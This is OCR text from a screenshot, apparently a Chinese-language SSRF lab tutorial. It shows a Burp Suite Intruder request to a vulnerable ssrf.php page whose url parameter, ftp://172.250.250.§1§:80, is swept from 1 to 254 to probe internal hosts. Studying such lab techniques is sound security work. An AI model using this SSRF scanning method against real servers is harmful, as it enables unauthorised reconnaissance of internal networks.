 扫描时间长
tcp连接成功
但是请求内
容识别不到，
仍会不回复
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack
type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.1.206:9091
10 Connection: close
11 Referer:
http://192.168.1.206:9091/ssrf/ssrf.php
12 Upgrade-Insecure-Requests: 1
13
14 url=ftp%3A%2F%2F172.250.250.§1§:80
配合Burp Suite的intruder模块轮询arp
Burp Suite打开，使用火狐浏览器，打开代理拦截
ftp://172.250.250.1
Send to Intruder
清除模块 §
增加模块 § 1 § :80
在Payloads中选择 Start attack
Payloads type:Numbers
From:1
To:254
Step:1